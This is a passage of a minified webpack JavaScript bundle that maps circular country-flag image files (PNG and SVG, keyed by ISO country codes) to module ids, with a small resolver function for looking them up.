x/SDN_32x32@2x.png":569252,"./flags-circular-2x/SDN_43x43@2x.png":241224,"./flags-circular-2x/SDN_64x64@2x.png":904098,"./flags-circular-2x/SDN_86x86@2x.png":740666,"./flags-circular-2x/SEN_13x13@2x.png":806027,"./flags-circular-2x/SEN_21x21@2x.png":861221,"./flags-circular-2x/SEN_32x32@2x.png":92401,"./flags-circular-2x/SEN_43x43@2x.png":929273,"./flags-circular-2x/SEN_64x64@2x.png":893527,"./flags-circular-2x/SEN_86x86@2x.png":646239,"./flags-circular-2x/SGP_13x13@2x.png":862287,"./flags-circular-2x/SGP_21x21@2x.png":868185,"./flags-circular-2x/SGP_32x32@2x.png":84133,"./flags-circular-2x/SGP_43x43@2x.png":942429,"./flags-circular-2x/SGP_64x64@2x.png":280379,"./flags-circular-2x/SGP_86x86@2x.png":781395,"./flags-circular-2x/SGS_13x13@2x.png":140846,"./flags-circular-2x/SGS_21x21@2x.png":943476,"./flags-circular-2x/SGS_32x32@2x.png":665020,"./flags-circular-2x/SGS_43x43@2x.png":356288,"./flags-circular-2x/SGS_64x64@2x.png":883642,"./flags-circular-2x/SGS_86x86@2x.png":757426,"./flags-circular-2x/SHN_13x13@2x.png":363258,"./flags-circular-2x/SHN_21x21@2x.png":662400,"./flags-circular-2x/SHN_32x32@2x.png":404536,"./flags-circular-2x/SHN_43x43@2x.png":720540,"./flags-circular-2x/SHN_64x64@2x.png":308646,"./flags-circular-2x/SHN_86x86@2x.png":12958,"./flags-circular-2x/SJM_13x13@2x.png":17301,"./flags-circular-2x/SJM_21x21@2x.png":363071,"./flags-circular-2x/SJM_32x32@2x.png":661611,"./flags-circular-2x/SJM_43x43@2x.png":744755,"./flags-circular-2x/SJM_64x64@2x.png":400697,"./flags-circular-2x/SJM_86x86@2x.png":13113,"./flags-circular-2x/SLB_13x13@2x.png":718738,"./flags-circular-2x/SLB_21x21@2x.png":99384,"./flags-circular-2x/SLB_32x32@2x.png":822320,"./flags-circular-2x/SLB_43x43@2x.png":898292,"./flags-circular-2x/SLB_64x64@2x.png":245054,"./flags-circular-2x/SLB_86x86@2x.png":949814,"./flags-circular-2x/SLE_13x13@2x.png":369543,"./flags-circular-2x/SLE_21x21@2x.png":141777,"./flags-circular-2x/SLE_32x32@2x.png":350941,"./flags-circular-2x/SLE_43x43@2x.png":745173,"./flags-circular-2x/SLE_64x64@2x.png":602675,"./flags-circular-2x/SLE_86x86@2x.png":14827,"./flags-circular-2x/SLV_13x13@2x.png":135446,"./flags-circular-2x/SLV_21x21@2x.png":987548,"./flags-circular-2x/SLV_32x32@2x.png":837092,"./flags-circular-2x/SLV_43x43@2x.png":509064,"./flags-circular-2x/SLV_64x64@2x.png":171938,"./flags-circular-2x/SLV_86x86@2x.png":8506,"./flags-circular-2x/SMR_13x13@2x.png":227279,"./flags-circular-2x/SMR_21x21@2x.png":199001,"./flags-circular-2x/SMR_32x32@2x.png":406245,"./flags-circular-2x/SMR_43x43@2x.png":933917,"./flags-circular-2x/SMR_64x64@2x.png":789691,"./flags-circular-2x/SMR_86x86@2x.png":474707,"./flags-circular-2x/SOM_13x13@2x.png":275124,"./flags-circular-2x/SOM_21x21@2x.png":980106,"./flags-circular-2x/SOM_32x32@2x.png":421322,"./flags-circular-2x/SOM_43x43@2x.png":429022,"./flags-circular-2x/SOM_64x64@2x.png":255272,"./flags-circular-2x/SOM_86x86@2x.png":778160,"./flags-circular-2x/SPM_13x13@2x.png":848739,"./flags-circular-2x/SPM_21x21@2x.png":797181,"./flags-circular-2x/SPM_32x32@2x.png":650889,"./flags-circular-2x/SPM_43x43@2x.png":632401,"./flags-circular-2x/SPM_64x64@2x.png":786095,"./flags-circular-2x/SPM_86x86@2x.png":819287,"./flags-circular-2x/SRB_13x13@2x.png":534444,"./flags-circular-2x/SRB_21x21@2x.png":612546,"./flags-circular-2x/SRB_32x32@2x.png":338754,"./flags-circular-2x/SRB_43x43@2x.png":386518,"./flags-circular-2x/SRB_64x64@2x.png":701568,"./flags-circular-2x/SRB_86x86@2x.png":967304,"./flags-circular-2x/SSD_13x13@2x.png":330871,"./flags-circular-2x/SSD_21x21@2x.png":563137,"./flags-circular-2x/SSD_32x32@2x.png":485005,"./flags-circular-2x/SSD_43x43@2x.png":21445,"./flags-circular-2x/SSD_64x64@2x.png":57379,"./flags-circular-2x/SSD_86x86@2x.png":861339,"./flags-circular-2x/STP_13x13@2x.png":927764,"./flags-circular-2x/STP_21x21@2x.png":790954,"./flags-circular-2x/STP_32x32@2x.png":858794,"./flags-circular-2x/STP_43x43@2x.png":13950,"./flags-circular-2x/STP_64x64@2x.png":30664,"./flags-circular-2x/STP_86x86@2x.png":496080,"./flags-circular-2x/SUR_13x13@2x.png":903,"./flags-circular-2x/SUR_21x21@2x.png":396113,"./flags-circular-2x/SUR_32x32@2x.png":911069,"./flags-circular-2x/SUR_43x43@2x.png":677333,"./flags-circular-2x/SUR_64x64@2x.png":967155,"./flags-circular-2x/SUR_86x86@2x.png":398763,"./flags-circular-2x/SVK_13x13@2x.png":975623,"./flags-circular-2x/SVK_21x21@2x.png":747857,"./flags-circular-2x/SVK_32x32@2x.png":957021,"./flags-circular-2x/SVK_43x43@2x.png":351253,"./flags-circular-2x/SVK_64x64@2x.png":692403,"./flags-circular-2x/SVK_86x86@2x.png":620907,"./flags-circular-2x/SVN_13x13@2x.png":686188,"./flags-circular-2x/SVN_21x21@2x.png":515906,"./flags-circular-2x/SVN_32x32@2x.png":829826,"./flags-circular-2x/SVN_43x43@2x.png":179734,"./flags-circular-2x/SVN_64x64@2x.png":946560,"./flags-circular-2x/SVN_86x86@2x.png":352968,"./flags-circular-2x/SWE_13x13@2x.png":855060,"./flags-circular-2x/SWE_21x21@2x.png":201898,"./flags-circular-2x/SWE_32x32@2x.png":269738,"./flags-circular-2x/SWE_43x43@2x.png":941246,"./flags-circular-2x/SWE_64x64@2x.png":957960,"./flags-circular-2x/SWE_86x86@2x.png":423376,"./flags-circular-2x/SWZ_13x13@2x.png":719525,"./flags-circular-2x/SWZ_21x21@2x.png":455823,"./flags-circular-2x/SWZ_32x32@2x.png":891835,"./flags-circular-2x/SWZ_43x43@2x.png":574851,"./flags-circular-2x/SWZ_64x64@2x.png":72777,"./flags-circular-2x/SWZ_86x86@2x.png":375369,"./flags-circular-2x/SXM_13x13@2x.png":964811,"./flags-circular-2x/SXM_21x21@2x.png":536357,"./flags-circular-2x/SXM_32x32@2x.png":251185,"./flags-circular-2x/SXM_43x43@2x.png":310438,"./flags-circular-2x/SXM_64x64@2x.png":52311,"./flags-circular-2x/SXM_86x86@2x.png":805023,"./flags-circular-2x/SYC_13x13@2x.png":40028,"./flags-circular-2x/SYC_21x21@2x.png":64306,"./flags-circular-2x/SYC_32x32@2x.png":827698,"./flags-circular-2x/SYC_43x43@2x.png":184646,"./flags-circular-2x/SYC_64x64@2x.png":425456,"./flags-circular-2x/SYC_86x86@2x.png":288632,"./flags-circular-2x/SYR_13x13@2x.png":826739,"./flags-circular-2x/SYR_21x21@2x.png":852045,"./flags-circular-2x/SYR_32x32@2x.png":420505,"./flags-circular-2x/SYR_43x43@2x.png":173729,"./flags-circular-2x/SYR_64x64@2x.png":411903,"./flags-circular-2x/SYR_86x86@2x.png":392103,"./flags-circular-2x/TCA_13x13@2x.png":246345,"./flags-circular-2x/TCA_21x21@2x.png":816867,"./flags-circular-2x/TCA_32x32@2x.png":399359,"./flags-circular-2x/TCA_43x43@2x.png":796151,"./flags-circular-2x/TCA_64x64@2x.png":426845,"./flags-circular-2x/TCA_86x86@2x.png":557101,"./flags-circular-2x/TCD_13x13@2x.png":643326,"./flags-circular-2x/TCD_21x21@2x.png":859908,"./flags-circular-2x/TCD_32x32@2x.png":504332,"./flags-circular-2x/TCD_43x43@2x.png":517648,"./flags-circular-2x/TCD_64x64@2x.png":885194,"./flags-circular-2x/TCD_86x86@2x.png":295746,"./flags-circular-2x/TGO_13x13@2x.png":670875,"./flags-circular-2x/TGO_21x21@2x.png":273077,"./flags-circular-2x/TGO_32x32@2x.png":456193,"./flags-circular-2x/TGO_43x43@2x.png":571209,"./flags-circular-2x/TGO_64x64@2x.png":93671,"./flags-circular-2x/TGO_86x86@2x.png":333231,"./flags-circular-2x/THA_13x13@2x.png":358634,"./flags-circular-2x/THA_21x21@2x.png":337264,"./flags-circular-2x/THA_32x32@2x.png":410472,"./flags-circular-2x/THA_43x43@2x.png":339660,"./flags-circular-2x/THA_64x64@2x.png":698262,"./flags-circular-2x/THA_86x86@2x.png":532046,"./flags-circular-2x/TJK_13x13@2x.png":2202,"./flags-circular-2x/TJK_21x21@2x.png":540896,"./flags-circular-2x/TJK_32x32@2x.png":395672,"./flags-circular-2x/TJK_43x43@2x.png":299964,"./flags-circular-2x/TJK_64x64@2x.png":368838,"./flags-circular-2x/TJK_86x86@2x.png":310718,"./flags-circular-2x/TKL_13x13@2x.png":872094,"./flags-circular-2x/TKL_21x21@2x.png":564516,"./flags-circular-2x/TKL_32x32@2x.png":231148,"./flags-circular-2x/TKL_43x43@2x.png":579440,"./flags-circular-2x/TKL_64x64@2x.png":288810,"./flags-circular-2x/TKL_86x86@2x.png":77410,"./flags-circular-2x/TKM_13x13@2x.png":693789,"./flags-circular-2x/TKM_21x21@2x.png":589127,"./flags-circular-2x/TKM_32x32@2x.png":921587,"./flags-circular-2x/TKM_43x43@2x.png":473339,"./flags-circular-2x/TKM_64x64@2x.png":798337,"./flags-circular-2x/TKM_86x86@2x.png":111617,"./flags-circular-2x/TLS_13x13@2x.png":728864,"./flags-circular-2x/TLS_21x21@2x.png":584182,"./flags-circular-2x/TLS_32x32@2x.png":780214,"./flags-circular-2x/TLS_43x43@2x.png":125914,"./flags-circular-2x/TLS_64x64@2x.png":846660,"./flags-circular-2x/TLS_86x86@2x.png":476588,"./flags-circular-2x/TON_13x13@2x.png":950220,"./flags-circular-2x/TON_21x21@2x.png":24034,"./flags-circular-2x/TON_32x32@2x.png":666274,"./flags-circular-2x/TON_43x43@2x.png":685174,"./flags-circular-2x/TON_64x64@2x.png":215200,"./flags-circular-2x/TON_86x86@2x.png":804136,"./flags-circular-2x/TTO_13x13@2x.png":298732,"./flags-circular-2x/TTO_21x21@2x.png":644802,"./flags-circular-2x/TTO_32x32@2x.png":442370,"./flags-circular-2x/TTO_43x43@2x.png":308630,"./flags-circular-2x/TTO_64x64@2x.png":75456,"./flags-circular-2x/TTO_86x86@2x.png":481864,"./flags-circular-2x/TUN_13x13@2x.png":676254,"./flags-circular-2x/TUN_21x21@2x.png":541156,"./flags-circular-2x/TUN_32x32@2x.png":205484,"./flags-circular-2x/TUN_43x43@2x.png":649136,"./flags-circular-2x/TUN_64x64@2x.png":926122,"./flags-circular-2x/TUN_86x86@2x.png":723426,"./flags-circular-2x/TUR_13x13@2x.png":847234,"./flags-circular-2x/TUR_21x21@2x.png":96808,"./flags-circular-2x/TUR_32x32@2x.png":463584,"./flags-circular-2x/TUR_43x43@2x.png":677156,"./flags-circular-2x/TUR_64x64@2x.png":766510,"./flags-circular-2x/TUR_86x86@2x.png":500774,"./flags-circular-2x/TUV_13x13@2x.png":946358,"./flags-circular-2x/TUV_21x21@2x.png":557052,"./flags-circular-2x/TUV_32x32@2x.png":342532,"./flags-circular-2x/TUV_43x43@2x.png":641576,"./flags-circular-2x/TUV_64x64@2x.png":369730,"./flags-circular-2x/TUV_86x86@2x.png":962202,"./flags-circular-2x/TWN_13x13@2x.png":541860,"./flags-circular-2x/TWN_21x21@2x.png":341626,"./flags-circular-2x/TWN_32x32@2x.png":653242,"./flags-circular-2x/TWN_43x43@2x.png":569870,"./flags-circular-2x/TWN_64x64@2x.png":988440,"./flags-circular-2x/TWN_86x86@2x.png":206240,"./flags-circular-2x/TZA_13x13@2x.png":692652,"./flags-circular-2x/TZA_21x21@2x.png":38722,"./flags-circular-2x/TZA_32x32@2x.png":836290,"./flags-circular-2x/TZA_43x43@2x.png":702550,"./flags-circular-2x/TZA_64x64@2x.png":469376,"./flags-circular-2x/TZA_86x86@2x.png":875784,"./flags-circular-2x/UGA_13x13@2x.png":394622,"./flags-circular-2x/UGA_21x21@2x.png":407876,"./flags-circular-2x/UGA_32x32@2x.png":687628,"./flags-circular-2x/UGA_43x43@2x.png":375440,"./flags-circular-2x/UGA_64x64@2x.png":930186,"./flags-circular-2x/UGA_86x86@2x.png":468034,"./flags-circular-2x/UKR_13x13@2x.png":289227,"./flags-circular-2x/UKR_21x21@2x.png":470373,"./flags-circular-2x/UKR_32x32@2x.png":160369,"./flags-circular-2x/UKR_43x43@2x.png":700793,"./flags-circular-2x/UKR_64x64@2x.png":314199,"./flags-circular-2x/UKR_86x86@2x.png":574559,"./flags-circular-2x/UMI_13x13@2x.png":869824,"./flags-circular-2x/UMI_21x21@2x.png":186966,"./flags-circular-2x/UMI_32x32@2x.png":127702,"./flags-circular-2x/UMI_43x43@2x.png":253690,"./flags-circular-2x/UMI_64x64@2x.png":234532,"./flags-circular-2x/UMI_86x86@2x.png":553420,"./flags-circular-2x/URY_13x13@2x.png":898895,"./flags-circular-2x/URY_21x21@2x.png":904793,"./flags-circular-2x/URY_32x32@2x.png":120741,"./flags-circular-2x/URY_43x43@2x.png":979037,"./flags-circular-2x/URY_64x64@2x.png":800635,"./flags-circular-2x/URY_86x86@2x.png":301651,"./flags-circular-2x/USA_13x13@2x.png":471138,"./flags-circular-2x/USA_21x21@2x.png":317064,"./flags-circular-2x/USA_32x32@2x.png":58176,"./flags-circular-2x/USA_43x43@2x.png":426180,"./flags-circular-2x/USA_64x64@2x.png":475598,"./flags-circular-2x/USA_86x86@2x.png":632134,"./flags-circular-2x/UZB_13x13@2x.png":393262,"./flags-circular-2x/UZB_21x21@2x.png":712244,"./flags-circular-2x/UZB_32x32@2x.png":433788,"./flags-circular-2x/UZB_43x43@2x.png":608704,"./flags-circular-2x/UZB_64x64@2x.png":136058,"./flags-circular-2x/UZB_86x86@2x.png":526194,"./flags-circular-2x/VAT_13x13@2x.png":300038,"./flags-circular-2x/VAT_21x21@2x.png":170444,"./flags-circular-2x/VAT_32x32@2x.png":403924,"./flags-circular-2x/VAT_43x43@2x.png":397496,"./flags-circular-2x/VAT_64x64@2x.png":867538,"./flags-circular-2x/VAT_86x86@2x.png":869802,"./flags-circular-2x/VCT_13x13@2x.png":221780,"./flags-circular-2x/VCT_21x21@2x.png":180522,"./flags-circular-2x/VCT_32x32@2x.png":152810,"./flags-circular-2x/VCT_43x43@2x.png":586942,"./flags-circular-2x/VCT_64x64@2x.png":221576,"./flags-circular-2x/VCT_86x86@2x.png":85200,"./flags-circular-2x/VEN_13x13@2x.png":452732,"./flags-circular-2x/VEN_21x21@2x.png":528594,"./flags-circular-2x/VEN_32x32@2x.png":988690,"./flags-circular-2x/VEN_43x43@2x.png":358374,"./flags-circular-2x/VEN_64x64@2x.png":589584,"./flags-circular-2x/VEN_86x86@2x.png":939160,"./flags-circular-2x/VGB_13x13@2x.png":994426,"./flags-circular-2x/VGB_21x21@2x.png":198016,"./flags-circular-2x/VGB_32x32@2x.png":19576,"./flags-circular-2x/VGB_43x43@2x.png":707932,"./flags-circular-2x/VGB_64x64@2x.png":224806,"./flags-circular-2x/VGB_86x86@2x.png":810974,"./flags-circular-2x/VIR_13x13@2x.png":415876,"./flags-circular-2x/VIR_21x21@2x.png":111514,"./flags-circular-2x/VIR_32x32@2x.png":97306,"./flags-circular-2x/VIR_43x43@2x.png":541870,"./flags-circular-2x/VIR_64x64@2x.png":381752,"./flags-circular-2x/VIR_86x86@2x.png":941824,"./flags-circular-2x/VNM_13x13@2x.png":328722,"./flags-circular-2x/VNM_21x21@2x.png":96696,"./flags-circular-2x/VNM_32x32@2x.png":652784,"./flags-circular-2x/VNM_43x43@2x.png":835252,"./flags-circular-2x/VNM_64x64@2x.png":826558,"./flags-circular-2x/VNM_86x86@2x.png":848118,"./flags-circular-2x/VUT_13x13@2x.png":868346,"./flags-circular-2x/VUT_21x21@2x.png":71936,"./flags-circular-2x/VUT_32x32@2x.png":893496,"./flags-circular-2x/VUT_43x43@2x.png":581852,"./flags-circular-2x/VUT_64x64@2x.png":98726,"./flags-circular-2x/VUT_86x86@2x.png":684894,"./flags-circular-2x/WLF_13x13@2x.png":229138,"./flags-circular-2x/WLF_21x21@2x.png":513464,"./flags-circular-2x/WLF_32x32@2x.png":553200,"./flags-circular-2x/WLF_43x43@2x.png":735668,"./flags-circular-2x/WLF_64x64@2x.png":726974,"./flags-circular-2x/WLF_86x86@2x.png":748534,"./flags-circular-2x/WSM_13x13@2x.png":284876,"./flags-circular-2x/WSM_21x21@2x.png":842338,"./flags-circular-2x/WSM_32x32@2x.png":240226,"./flags-circular-2x/WSM_43x43@2x.png":188982,"./flags-circular-2x/WSM_64x64@2x.png":269152,"./flags-circular-2x/WSM_86x86@2x.png":596264,"./flags-circular-2x/XKX_13x13@2x.png":736038,"./flags-circular-2x/XKX_21x21@2x.png":163756,"./flags-circular-2x/XKX_32x32@2x.png":440500,"./flags-circular-2x/XKX_43x43@2x.png":856,"./flags-circular-2x/XKX_64x64@2x.png":329458,"./flags-circular-2x/XKX_86x86@2x.png":347914,"./flags-circular-2x/XXA_13x13@2x.png":937174,"./flags-circular-2x/XXA_21x21@2x.png":609244,"./flags-circular-2x/XXA_32x32@2x.png":670692,"./flags-circular-2x/XXA_43x43@2x.png":201992,"./flags-circular-2x/XXA_64x64@2x.png":996834,"./flags-circular-2x/XXA_86x86@2x.png":598330,"./flags-circular-2x/YEM_13x13@2x.png":641840,"./flags-circular-2x/YEM_21x21@2x.png":374278,"./flags-circular-2x/YEM_32x32@2x.png":798342,"./flags-circular-2x/YEM_43x43@2x.png":956202,"./flags-circular-2x/YEM_64x64@2x.png":611860,"./flags-circular-2x/YEM_86x86@2x.png":694140,"./flags-circular-2x/ZAF_13x13@2x.png":507332,"./flags-circular-2x/ZAF_21x21@2x.png":719322,"./flags-circular-2x/ZAF_32x32@2x.png":188762,"./flags-circular-2x/ZAF_43x43@2x.png":149678,"./flags-circular-2x/ZAF_64x64@2x.png":989560,"./flags-circular-2x/ZAF_86x86@2x.png":549632,"./flags-circular-2x/ZMB_13x13@2x.png":781540,"./flags-circular-2x/ZMB_21x21@2x.png":97658,"./flags-circular-2x/ZMB_32x32@2x.png":892922,"./flags-circular-2x/ZMB_43x43@2x.png":809550,"./flags-circular-2x/ZMB_64x64@2x.png":744472,"./flags-circular-2x/ZMB_86x86@2x.png":962272,"./flags-circular-2x/ZWE_13x13@2x.png":612651,"./flags-circular-2x/ZWE_21x21@2x.png":431045,"./flags-circular-2x/ZWE_32x32@2x.png":352401,"./flags-circular-2x/ZWE_43x43@2x.png":718041,"./flags-circular-2x/ZWE_64x64@2x.png":450935,"./flags-circular-2x/ZWE_86x86@2x.png":584895};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=210263},21656:(x,g,a)=>{var l={"./flags-circular-svg/ABW_86x86.svg":469608,"./flags-circular-svg/AFG_86x86.svg":725404,"./flags-circular-svg/AGO_86x86.svg":424915,"./flags-circular-svg/AIA_86x86.svg":698579,"./flags-circular-svg/ALA_86x86.svg":315676,"./flags-circular-svg/ALB_86x86.svg":622783,"./flags-circular-svg/AND_86x86.svg":84919,"./flags-circular-svg/ARE_86x86.svg":555694,"./flags-circular-svg/ARG_86x86.svg":353512,"./flags-circular-svg/ARM_86x86.svg":225846,"./flags-circular-svg/ASM_86x86.svg":607529,"./flags-circular-svg/ATA_86x86.svg":251892,"./flags-circular-svg/ATF_86x86.svg":307091,"./flags-circular-svg/ATG_86x86.svg":490073,"./flags-circular-svg/AUS_86x86.svg":532705,"./flags-circular-svg/AUT_86x86.svg":176102,"./flags-circular-svg/AZE_86x86.svg":752198,"./flags-circular-svg/BDI_86x86.svg":485591,"./flags-circular-svg/BEL_86x86.svg":619309,"./flags-circular-svg/BEN_86x86.svg":884003,"./flags-circular-svg/BES_86x86.svg":299906,"./flags-circular-svg/BFA_86x86.svg":326353,"./flags-circular-svg/BGD_86x86.svg":992951,"./flags-circular-svg/BGR_86x86.svg":909005,"./flags-circular-svg/BHR_86x86.svg":331672,"./flags-circular-svg/BHS_86x86.svg":10421,"./flags-circular-svg/BIH_86x86.svg":20189,"./flags-circular-svg/BLM_86x86.svg":948811,"./flags-circular-svg/BLR_86x86.svg":533860,"./flags-circular-svg/BLZ_86x86.svg":76540,"./flags-circular-svg/BMU_86x86.svg":715200,"./flags-circular-svg/BOL_86x86.svg":324967,"./flags-circular-svg/BRA_86x86.svg":310661,"./flags-circular-svg/BRB_86x86.svg":813678,"./flags-circular-svg/BRN_86x86.svg":64410,"./flags-circular-svg/BTN_86x86.svg":880048,"./flags-circular-svg/BVT_86x86.svg":280976,"./flags-circular-svg/BWA_86x86.svg":697462,"./flags-circular-svg/CAF_86x86.svg":625630,"./flags-circular-svg/CAN_86x86.svg":466790,"./flags-circular-svg/CCK_86x86.svg":268505,"./flags-circular-svg/CHE_86x86.svg":820010,"./flags-circular-svg/CHL_86x86.svg":15343,"./flags-circular-svg/CHN_86x86.svg":147161,"./flags-circular-svg/CIV_86x86.svg":984934,"./flags-circular-svg/CMR_86x86.svg":569934,"./flags-circular-svg/COD_86x86.svg":731274,"./flags-circular-svg/COG_86x86.svg":97057,"./flags-circular-svg/COK_86x86.svg":474741,"./flags-circular-svg/COL_86x86.svg":177250,"./flags-circular-svg/COM_86x86.svg":915151,"./flags-circular-svg/CPV_86x86.svg":630313,"./flags-circular-svg/CRI_86x86.svg":234284,"./flags-circular-svg/CUB_86x86.svg":43958,"./flags-circular-svg/CUW_86x86.svg":390199,"./flags-circular-svg/CXR_86x86.svg":594397,"./flags-circular-svg/CYM_86x86.svg":771733,"./flags-circular-svg/CYP_86x86.svg":54468,"./flags-circular-svg/CZE_86x86.svg":411512,"./flags-circular-svg/DEU_86x86.svg":676102,"./flags-circular-svg/DJI_86x86.svg":635247,"./flags-circular-svg/DMA_86x86.svg":501442,"./flags-circular-svg/DNK_86x86.svg":222957,"./flags-circular-svg/DOM_86x86.svg":777236,"./flags-circular-svg/DZA_86x86.svg":869415,"./flags-circular-svg/ECU_86x86.svg":475853,"./flags-circular-svg/EGY_86x86.svg":974653,"./flags-circular-svg/ERI_86x86.svg":222430,"./flags-circular-svg/ESH_86x86.svg":874844,"./flags-circular-svg/ESP_86x86.svg":355828,"./flags-circular-svg/EST_86x86.svg":510176,"./flags-circular-svg/ETH_86x86.svg":71397,"./flags-circular-svg/FIN_86x86.svg":395427,"./flags-circular-svg/FJI_86x86.svg":354089,"./flags-circular-svg/FLK_86x86.svg":339669,"./flags-circular-svg/FRA_86x86.svg":97513,"./flags-circular-svg/FRO_86x86.svg":3939,"./flags-circular-svg/FSM_86x86.svg":704458,"./flags-circular-svg/GAB_86x86.svg":508726,"./flags-circular-svg/GBR_86x86.svg":940171,"./flags-circular-svg/GEO_86x86.svg":133443,"./flags-circular-svg/GGY_86x86.svg":578031,"./flags-circular-svg/GHA_86x86.svg":533130,"./flags-circular-svg/GIB_86x86.svg":11278,"./flags-circular-svg/GIN_86x86.svg":449274,"./flags-circular-svg/GLP_86x86.svg":557267,"./flags-circular-svg/GMB_86x86.svg":621866,"./flags-circular-svg/GNB_86x86.svg":722799,"./flags-circular-svg/GNQ_86x86.svg":823708,"./flags-circular-svg/GRC_86x86.svg":401054,"./flags-circular-svg/GRD_86x86.svg":108281,"./flags-circular-svg/GRL_86x86.svg":538849,"./flags-circular-svg/GTM_86x86.svg":604250,"./flags-circular-svg/GUF_86x86.svg":522398,"./flags-circular-svg/GUM_86x86.svg":392445,"./flags-circular-svg/GUY_86x86.svg":117297,"./flags-circular-svg/HKG_86x86.svg":78210,"./flags-circular-svg/HMD_86x86.svg":977279,"./flags-circular-svg/HND_86x86.svg":54438,"./flags-circular-svg/HRV_86x86.svg":412404,"./flags-circular-svg/HTI_86x86.svg":107577,"./flags-circular-svg/HUN_86x86.svg":901513,"./flags-circular-svg/IDN_86x86.svg":401280,"./flags-circular-svg/IMN_86x86.svg":704392,"./flags-circular-svg/IND_86x86.svg":954735,"./flags-circular-svg/IOT_86x86.svg":979864,"./flags-circular-svg/IRL_86x86.svg":957243,"./flags-circular-svg/IRN_86x86.svg":749861,"./flags-circular-svg/IRQ_86x86.svg":274026,"./flags-circular-svg/ISL_86x86.svg":273460,"./flags-circular-svg/ISR_86x86.svg":139534,"./flags-circular-svg/ITA_86x86.svg":797948,"./flags-circular-svg/JAM_86x86.svg":932820,"./flags-circular-svg/JEY_86x86.svg":992204,"./flags-circular-svg/JOR_86x86.svg":879917,"./flags-circular-svg/JPN_86x86.svg":921364,"./flags-circular-svg/KAZ_86x86.svg":890098,"./flags-circular-svg/KEN_86x86.svg":501530,"./flags-circular-svg/KGZ_86x86.svg":604856,"./flags-circular-svg/KHM_86x86.svg":203210,"./flags-circular-svg/KIR_86x86.svg":710338,"./flags-circular-svg/KNA_86x86.svg":682888,"./flags-circular-svg/KOR_86x86.svg":43400,"./flags-circular-svg/KWT_86x86.svg":561786,"./flags-circular-svg/LAO_86x86.svg":650884,"./flags-circular-svg/LBN_86x86.svg":548568,"./flags-circular-svg/LBR_86x86.svg":266340,"./flags-circular-svg/LBY_86x86.svg":602591,"./flags-circular-svg/LCA_86x86.svg":905828,"./flags-circular-svg/LIE_86x86.svg":187658,"./flags-circular-svg/LKA_86x86.svg":168668,"./flags-circular-svg/LSO_86x86.svg":965566,"./flags-circular-svg/LTU_86x86.svg":932929,"./flags-circular-svg/LUX_86x86.svg":212599,"./flags-circular-svg/LVA_86x86.svg":560555,"./flags-circular-svg/MAC_86x86.svg":123601,"./flags-circular-svg/MAF_86x86.svg":201776,"./flags-circular-svg/MAR_86x86.svg":802484,"./flags-circular-svg/MCO_86x86.svg":985539,"./flags-circular-svg/MDA_86x86.svg":386024,"./flags-circular-svg/MDG_86x86.svg":708210,"./flags-circular-svg/MDV_86x86.svg":893903,"./flags-circular-svg/MEX_86x86.svg":526198,"./flags-circular-svg/MHL_86x86.svg":704157,"./flags-circular-svg/MKD_86x86.svg":3680,"./flags-circular-svg/MLI_86x86.svg":578552,"./flags-circular-svg/MLT_86x86.svg":757777,"./flags-circular-svg/MMR_86x86.svg":794176,"./flags-circular-svg/MNE_86x86.svg":205030,"./flags-circular-svg/MNG_86x86.svg":154688,"./flags-circular-svg/MNP_86x86.svg":347911,"./flags-circular-svg/MOZ_86x86.svg":302790,"./flags-circular-svg/MRT_86x86.svg":529807,"./flags-circular-svg/MSR_86x86.svg":989618,"./flags-circular-svg/MTQ_86x86.svg":777448,"./flags-circular-svg/MUS_86x86.svg":261525,"./flags-circular-svg/MWI_86x86.svg":430645,"./flags-circular-svg/MYS_86x86.svg":919689,"./flags-circular-svg/MYT_86x86.svg":249646,"./flags-circular-svg/NAM_86x86.svg":835808,"./flags-circular-svg/NCL_86x86.svg":492671,"./flags-circular-svg/NER_86x86.svg":270755,"./flags-circular-svg/NFK_86x86.svg":160931,"./flags-circular-svg/NGA_86x86.svg":783050,"./flags-circular-svg/NIC_86x86.svg":337098,"./flags-circular-svg/NIU_86x86.svg":774160,"./flags-circular-svg/NLD_86x86.svg":350370,"./flags-circular-svg/NOR_86x86.svg":475865,"./flags-circular-svg/NPL_86x86.svg":910054,"./flags-circular-svg/NRU_86x86.svg":160509,"./flags-circular-svg/NZL_86x86.svg":986816,"./flags-circular-svg/OMN_86x86.svg":70950,"./flags-circular-svg/PAK_86x86.svg":644724,"./flags-circular-svg/PAN_86x86.svg":431133,"./flags-circular-svg/PCN_86x86.svg":403895,"./flags-circular-svg/PER_86x86.svg":523445,"./flags-circular-svg/PHL_86x86.svg":523380,"./flags-circular-svg/PLW_86x86.svg":46323,"./flags-circular-svg/PNG_86x86.svg":660533,"./flags-circular-svg/POL_86x86.svg":556557,"./flags-circular-svg/PRI_86x86.svg":617075,"./flags-circular-svg/PRK_86x86.svg":371773,"./flags-circular-svg/PRT_86x86.svg":203762,"./flags-circular-svg/PRY_86x86.svg":638723,"./flags-circular-svg/PSE_86x86.svg":51388,"./flags-circular-svg/PYF_86x86.svg":766781,"./flags-circular-svg/QAT_86x86.svg":527058,"./flags-circular-svg/REU_86x86.svg":91432,"./flags-circular-svg/ROU_86x86.svg":261362,"./flags-circular-svg/RUS_86x86.svg":351746,"./flags-circular-svg/RWA_86x86.svg":665574,"./flags-circular-svg/SAU_86x86.svg":874741,"./flags-circular-svg/SDN_86x86.svg":999981,"./flags-circular-svg/SEN_86x86.svg":283570,"./flags-circular-svg/SGP_86x86.svg":281326,"./flags-circular-svg/SGS_86x86.svg":922629,"./flags-circular-svg/SHN_86x86.svg":591209,"./flags-circular-svg/SJM_86x86.svg":818208,"./flags-circular-svg/SLB_86x86.svg":131233,"./flags-circular-svg/SLE_86x86.svg":774630,"./flags-circular-svg/SLV_86x86.svg":765453,"./flags-circular-svg/SMR_86x86.svg":867134,"./flags-circular-svg/SOM_86x86.svg":325023,"./flags-circular-svg/SPM_86x86.svg":836570,"./flags-circular-svg/SRB_86x86.svg":54887,"./flags-circular-svg/SSD_86x86.svg":195398,"./flags-circular-svg/STP_86x86.svg":953407,"./flags-circular-svg/SUR_86x86.svg":708790,"./flags-circular-svg/SVK_86x86.svg":414566,"./flags-circular-svg/SVN_86x86.svg":886455,"./flags-circular-svg/SWE_86x86.svg":592895,"./flags-circular-svg/SWZ_86x86.svg":921120,"./flags-circular-svg/SXM_86x86.svg":193410,"./flags-circular-svg/SYC_86x86.svg":196935,"./flags-circular-svg/SYR_86x86.svg":471818,"./flags-